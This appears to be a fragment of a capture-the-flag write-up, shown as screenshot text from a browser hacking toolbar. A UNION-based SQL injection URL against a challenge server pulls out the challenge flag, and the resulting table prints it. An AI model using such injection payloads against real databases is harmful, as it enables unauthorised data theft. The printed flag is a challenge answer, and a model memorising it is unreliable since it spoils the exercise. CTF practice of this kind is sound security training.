 Load URL http://45.32.25.65/nweb/sqli1/?user=user1'UNION SELECT flag,2 from hhhhctf%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放
id name
1 user1
hctf{f1rst_sql1_is_34sy} 2